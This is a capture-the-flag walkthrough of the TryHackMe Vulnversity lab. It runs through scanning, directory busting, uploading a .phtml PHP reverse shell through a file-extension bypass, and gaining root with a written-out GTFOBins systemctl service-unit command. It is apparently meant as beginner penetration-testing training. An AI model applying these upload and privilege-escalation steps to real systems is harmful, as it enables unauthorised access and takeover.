INTRODUCTION
This tryhackme room involve fundamental learning of Recon , Web application attack and privilege escalation techniques
Click the “Join Room” and let’s get into the challenge
SCANNING
- Nmap scanning will be the primary option for the recon part such that
use this syntax
nmap -sV $ip
Note : you can store the temporary ip as
$ip = 10.10.22.11
In the respective Nmap command is performing a scan on target to discover the open ports on the system and determine the versions of services running on those ports.
nmapis the command-line utility used for network exploration and security auditing.-sVflag instructs nmap to perform a service version detection scan. It attempts to determine the versions of services running on the target ports. By using this flag, nmap will try to identify the specific software and its version running behind each open port on the target machine.10.10.22.11is the IP address of the target system that nmap will scan for open ports and attempt to identify the versions of services running on those ports.
Lets answer the question in the recon part
ENUMERATION

Since it is a web application , we have to discover the directory present inside it
gobuster is one of the tool widely used for directory busting
use the syntax
gobuster dir -u http://ip:p -w { wordlist directory }
dir - directory bruteforcing-u - specifies URL-w for wordlist to be used
these are few directories shown in result and especially the highlighted one is odd one out .
EXPLOITATION

After checking we will get an upload page for uploading the file and lets create a file and store the extensions of the file and lets check which one supports
After checking .phtml was supported
create a file with the .phtml extension and use the reverse shell code from pentest monkey github and upload it in the respective site
github - https://github.com/pentestmonkey/php-reverse-shell
after uploading , call the respective file you have uploaded . use portlistener netcat used for port listing and backdoors
PRIVILEGE ESCALATION
Therefore you will get the shell and the next step is to stabilize the shell
There are more ways to stabilize the shell and most commonly used is
python3 -c 'import pty;pty.spawn("/bin/bash")

then you will get the user directory and the flag is located at /homr/bill/user.txt
and also we identify the username as Bill , so its a +point for us .

Next we have to escalate it to root , some common flaws existed in older version of linux system is to run the tmp folder with root access and without validating as a root user
While checking the directories and permission list , the fishy one was systemctl
and how to find the permission for the directories associated with the user
here you go - ls -a
So with the help of pythonGTFo bins
executing the command
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Then use systemctl start (foldername)
you will get the root access and the flag will be at /root/root.txt
CONCLUSION
So the answers are
Thank you , your room is completed , Stay notified for the next one !!!
This Tryhackme Vulnversity box was pretty simple, but if you’re new to penetration testing, this is sure to be a good little challange. If you want to step it up and try something a bit harder, try following this Boiler Try Hack Me box from our friends at GuidedHacking, if there is something HackLido doesn’t have, check their site too, you’d be surprised how much content they have.